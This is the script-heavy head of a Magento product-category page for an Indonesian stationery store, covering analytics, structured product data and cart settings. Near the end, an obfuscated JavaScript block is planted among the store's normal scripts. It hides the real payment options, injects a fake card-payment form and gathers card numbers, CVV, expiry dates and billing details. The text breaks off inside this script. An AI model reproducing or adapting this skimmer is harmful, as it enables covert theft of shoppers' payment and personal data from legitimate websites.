<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 18,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-10"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":18,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-SNTBGN0YDZ"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.perlengkapankantor.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.perlengkapankantor.co.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.perlengkapankantor.co.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.perlengkapankantor.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.perlengkapankantor.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.perlengkapankantor.co.id\/bahan-seni-dan-kerajinan.html","name":"Alat Prakarya & Kerajinan Sekolah"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.perlengkapankantor.co.id\/bahan-seni-dan-kerajinan\/bantalan-dan-alas-kerajinan-flanel.html","name":"Bantalan & Alas Kerajinan Flanel"},"position":2}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"WebPage","url":"https:\/\/www.perlengkapankantor.co.id\/bahan-seni-dan-kerajinan\/bantalan-dan-alas-kerajinan-flanel.html","mainEntity":{"@context":"http:\/\/schema.org","@type":"OfferCatalog","name":"Bantalan & Alas Kerajinan Flanel Grosir di Toko Alat Tulis Bina Mandiri Stationery","url":"https:\/\/www.perlengkapankantor.co.id\/bahan-seni-dan-kerajinan\/bantalan-dan-alas-kerajinan-flanel.html","numberOfItems":1,"itemListElement":[{"@type":"Product","name":"Forte Kain Flanel Uk. 25 x 25","description":"Forte Kain Flanel Uk. 25 x 25 ada di jual di toko alat tulis bina mandiri stationery, menurut kategory google taxonomy produk Bantalan & Alas Kerajinan Flanel ini masuk dalam kategory Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Bantalan & Alas Kerajinan Flanel tetapi dalam web belanja online bina mandiri stationery barang Forte Kain Flanel Uk. 25 x 25 bisa kamu temukan di menu Merek ATK>Forte dan Alat Prakarya & Kerajinan Sekolah>Bantalan & Alas Kerajinan Flanel","image":["https:\/\/www.perlengkapankantor.co.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/f\/o\/forte-kain-flanel-25x25-sku-forte-knflanel25x25.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":8500,"url":"https:\/\/www.perlengkapankantor.co.id\/forte-kain-flanel-25x25.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"FORTE-KNFLANEL25X25","brand":"Forte","manufacturer":"Forte","sku":"FORTE-KNFLANEL25X25","category":"Bantalan & Alas Kerajinan Flanel Grosir di Toko Alat Tulis Bina Mandiri Stationery"}]},"speakable":{"@type":"SpeakableSpecification","cssSelector":[".category-description"],"xpath":["\/html\/head\/title"]}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.perlengkapankantor.co.id",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = false; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: 'AIzaSyDo4fu6Vj4iy4oPc78Y1Pcm2gQnAWQkiCU',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script> document.addEventListener('DOMContentLoaded', function() { function replacePixelImage(img) { if (!img.classList.contains('loaded')) { var src = img.getAttribute('data-original'); if (src) { img.setAttribute('src', src); img.classList.add('loaded') } var srcset = img.getAttribute('data-originalset'); if (srcset) { img.setAttribute('srcset', srcset); img.classList.add('loaded') } } } /* Fix for product tabs */ var l = 'loaded'; var productInfoDetailedImg = document.querySelector('.product.info.detailed .data.item.title a'); if(productInfoDetailedImg){ productInfoDetailedImg.addEventListener('click', function () { document.querySelectorAll('.product.info.detailed img[data-original^="h"],.product.info.detailed source[data-originalset^="h"]').forEach(function(el){ replacePixelImage(el); }); }); } document.querySelectorAll('.nav-sections, .navigation-bar').forEach(function(el){ el.addEventListener('click', handlerMouseEvent, false); el.addEventListener('mouseenter', handlerMouseEvent, false); }); function handlerMouseEvent(e) { e.target.querySelectorAll('img[data-original^="h"],source[data-originalset^="h"]').forEach(function (el) { replacePixelImage(el); }); } /* Fix for sliders */ var intr = setInterval(function(){ var sliders = document.querySelectorAll('.slick-track, .swiper-wrapper, .owl-carousel, .carousel-inner'); if (!sliders.length) clearInterval(intr); sliders.forEach(function(el) { var imgs = el.querySelectorAll('img,source'); var c = 0; imgs.forEach(function(el){ if ((el.getAttribute('src') && el.getAttribute('src').indexOf('pixel.jpg') != -1) || (el.getAttribute('srcset') && el.getAttribute('srcset').indexOf('pixel.jpg') != -1) ) { c++; } }); if (c && imgs.length != c) { imgs.forEach(function(el){ var src = el.getAttribute('data-original'); if (src) { el.setAttribute('src', src); } var srcset = el.getAttribute('data-originalset'); if (srcset) { el.setAttribute('srcset', srcset); el.classList.add(l) } }); } /* Fix for page builder bg in the slider */ var mflazyBI = el.querySelectorAll('div.mflazy-background-image'); var BI = el.querySelectorAll('div.background-image'); if (mflazyBI.length && BI.length) { mflazyBI.forEach(function(el) { el.className = el.className.replace(/mflazy-background-image/g, 'background-image'); }); } }); }, 2000); }); </script>
<script> window.MagefanJs = window.MagefanJs || {}; window.MagefanJs.ajax = function(options) { var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange = function () { if (xmlhttp.readyState == XMLHttpRequest.DONE && xmlhttp.status == 200) { var data = xmlhttp.responseText; if (options.success) options.success(data); } }; xmlhttp.open(options.type, options.url, true); var requestHeader = Object.assign({}, { 'X-Requested-With': 'XMLHttpRequest', 'Content-type': 'application/x-www-form-urlencoded' }, options.requestHeader ? options.requestHeader : {}); for (var header in requestHeader) { xmlhttp.setRequestHeader(header, requestHeader[header]); } xmlhttp.send(options.data); }; </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/cart\/","checkoutUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/","updateItemQtyUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.perlengkapankantor.co.id\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.perlengkapankantor.co.id\/","minicartMaxItemsVisible":5,"websiteId":"18","maxItemsToDisplay":10,"storeId":"18","storeGroupId":"18","customerLoginUrl":"https:\/\/www.perlengkapankantor.co.id\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkL2JhaGFuLXNlbmktZGFuLWtlcmFqaW5hbi9iYW50YWxhbi1kYW4tYWxhcy1rZXJhamluYW4tZmxhbmVsLmh0bWw~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.perlengkapankantor.co.id\/captcha\/refresh\/","isRequired":false,"timestamp":1769778274}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.perlengkapankantor.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20na